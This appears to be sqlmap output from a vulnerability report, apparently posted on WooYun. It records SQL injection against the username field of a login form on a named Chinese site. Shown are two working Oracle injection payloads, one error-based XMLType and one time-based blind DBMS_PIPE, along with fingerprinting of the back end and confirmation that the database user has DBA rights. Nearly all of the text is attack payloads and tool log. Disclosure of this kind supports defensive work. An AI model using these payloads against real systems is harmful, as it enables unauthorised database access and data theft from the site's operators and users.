 ---
Parameter: j_username (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: j_mode=static&j_locale=zh_CN&j_username=admin') AND 1670=(SELECT UP
PER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(106)||CHR(107)||CHR(113)||(
SELECT (CASE WHEN (1670=1670) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)|
|CHR(122)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ('Mlvm'='Mlvm&j_password=
admin&Submit3=login
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: j_mode=static&j_locale=zh_CN&j_username=admin') AND 2132=DBMS_PIPE.
RECEIVE_MESSAGE(CHR(99)||CHR(115)||CHR(101)||CHR(117),5) AND ('TdCC'='TdCC&j_pas
sword=admin&Submit3=login
---
[23:14:32] [INFO] the back-end DBMS is Oracle
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:14:32] [INFO] testing if current user is DBA
current user is DBA:    True
[23:14:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:14:32] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.sq
lmap\output\bbs.cits.com.cn'
[*] shutting down at 23:14:32
www.wooyun.org